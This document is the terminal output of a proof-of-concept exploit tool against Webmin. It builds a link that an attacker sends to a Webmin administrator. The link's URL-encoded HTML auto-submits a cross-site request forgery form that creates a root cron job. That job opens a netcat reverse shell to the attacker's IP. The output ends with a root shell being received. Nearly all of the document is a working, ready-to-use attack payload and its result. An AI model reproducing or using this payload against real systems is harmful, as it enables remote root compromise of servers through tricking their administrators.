 [>] POC By  Mesh3l  ( @Mesh3l_911 )  &  Z0ldyck  ( @electronicbots )  100  %
Please input ur target's webmin path e.g. ( https://webmin.Mesh3l-Mohammed.com/ ) > http://18.191.160.163:10000/
Please input ur IP to set up the Reverse Shell e.g. ( 10.10.10.10 ) > 172.31.25.248
Please input a Port to set up the Reverse Shell e.g. ( 1337 ) > 443
Mesh3l_911 .. Z0ldyck
1- Bash Reverse Shell
2- PHP Reverse Shell
3- Python Reverse Shell
4- Perl Reverse Shell
5- Ruby Reverse Shell
Please insert the number Reverse Shell's type u want e.g. ( 1 ) > 1
Here's ur link , send it to a Webmin's Admin and wait for ur Reverse Shell ^_^
http://18.191.160.163:10000/tunnel/link.cgi/%0A%0A%3Chtml%3E%0A%3Chead%3E%0A%20%20%20%20%20%20%20%20%3Cmeta%20name%3D%22referrer%22%20content%3D%22never%22%3E%0A%3C/head%3E%0A%20%20%3Cbody%3E%0A%20%20%3Cscript%3Ehistory.pushState%28%27
%27%2C%20%27%27%2C%20%27/%27%29%3C/script%3E%0A%20%20%20%20%3Cform%20action%3D%22/cron/save_cron.cgi%22%3E%0A%20%20%20%20%20%20%3Cinput%20type%3D%22hidden%22%20name%3D%22new%22%20value%3D%22%22%20/%3E%0A%20%20%20%20%20%20%3Cinput%20typ
e%3D%22hidden%22%20name%3D%22idx%22%20value%3D%224%22%20/%3E%0A%20%20%20%20%20%20%3Cinput%20type%3D%22hidden%22%20name%3D%22search%22%20value%3D%22%22%20/%3E%0A%20%20%20%20%20%20%3Cinput%20type%3D%22hidden%22%20name%3D%22user%22%20valu
e%3D%22root%22%20/%3E%0A%20%20%20%20%20%20%3Cinput%20type%3D%22hidden%22%20name%3D%22active%22%20value%3D%221%22%20/%3E%0A%20%20%20%20%20%20%3Cinput%20type%3D%22hidden%22%20name%3D%22cmd%22%20value%3D%22mkfifo%20/tmp/212%3B%20nc%20172.
31.25.248%20443%200%3C/tmp/212%20%7C%20/bin/sh%20%3E/tmp/212%202%3E%261%3B%20rm%20/tmp/212%22%20/%3E%0A%20%20%20%20%20%20%3Cinput%20type%3D%22hidden%22%20name%3D%22input%22%20value%3D%22%22%20/%3E%0A%20%20%20%20%20%20%3Cinput%20type%3D
%22hidden%22%20name%3D%22comment%22%20value%3D%22test%22%20/%3E%0A%20%20%20%20%20%20%3Cinput%20type%3D%22hidden%22%20name%3D%22special%22%20value%3D%22hourly%22%20/%3E%0A%20%20%20%20%20%20%3Cinput%20type%3D%22hidden%22%20name%3D%22spec
ial%26%2395%3Bdef%22%20value%3D%220%22%20/%3E%0A%20%20%20%20%20%20%3Cinput%20type%3D%22hidden%22%20name%3D%22all%26%2395%3Bmins%22%20value%3D%220%22%20/%3E%0A%20%20%20%20%20%20%3Cinput%20type%3D%22hidden%22%20name%3D%22mins%22%20value%
3D%221%22%20/%3E%0A%20%20%20%20%20%20%3Cinput%20type%3D%22hidden%22%20name%3D%22all%26%2395%3Bhours%22%20value%3D%221%22%20/%3E%0A%20%20%20%20%20%20%3Cinput%20type%3D%22hidden%22%20name%3D%22all%26%2395%3Bdays%22%20value%3D%221%22%20/%
3E%0A%20%20%20%20%20%20%3Cinput%20type%3D%22hidden%22%20name%3D%22all%26%2395%3Bmonths%22%20value%3D%221%22%20/%3E%0A%20%20%20%20%20%20%3Cinput%20type%3D%22hidden%22%20name%3D%22all%26%2395%3Bweekdays%22%20value%3D%221%22%20/%3E%0A%20%
20%20%20%20%20%3Cinput%20type%3D%22hidden%22%20name%3D%22range%26%2395%3Bdef%22%20value%3D%221%22%20/%3E%0A%20%20%20%20%20%20%3Cinput%20type%3D%22hidden%22%20name%3D%22range%26%2395%3Bstart%26%2395%3Bday%22%20value%3D%22%22%20/%3E%0A%2
0%20%20%20%20%20%3Cinput%20type%3D%22hidden%22%20name%3D%22range%26%2395%3Bstart%26%2395%3Bmonth%22%20value%3D%221%22%20/%3E%0A%20%20%20%20%20%20%3Cinput%20type%3D%22hidden%22%20name%3D%22range%26%2395%3Bstart%26%2395%3Byear%22%20value
%3D%22%22%20/%3E%0A%20%20%20%20%20%20%3Cinput%20type%3D%22hidden%22%20name%3D%22range%26%2395%3Bend%26%2395%3Bday%22%20value%3D%22%22%20/%3E%0A%20%20%20%20%20%20%3Cinput%20type%3D%22hidden%22%20name%3D%22range%26%2395%3Bend%26%2395%3Bm
onth%22%20value%3D%221%22%20/%3E%0A%20%20%20%20%20%20%3Cinput%20type%3D%22hidden%22%20name%3D%22range%26%2395%3Bend%26%2395%3Byear%22%20value%3D%22%22%20/%3E%0A%20%20%20%20%20%20%3Cinput%20type%3D%22hidden%22%20name%3D%22saverun%22%20v
alue%3D%22Save%26%2332%3Band%26%2332%3BRun%26%2332%3BNow%22%20/%3E%0A%20%20%20%20%20%20%3Cinput%20type%3D%22submit%22%20value%3D%22Submit%20request%22%20/%3E%0A%20%20%20%20%3C/form%3E%0A%20%20%20%20%3Cscript%3E%0A%20%20%20%20%20%20docu
ment.forms%5B0%5D.submit%28%29%3B%0A%20%20%20%20%3C/script%3E%0A%20%20%3C/body%3E%0A%3C/html%3E%0A%0A%20%20%20%20
Listening on 0.0.0.0 443
Connection received on 172.31.36.2 58146
id
uid=0(root) gid=0(root) groups=0(root)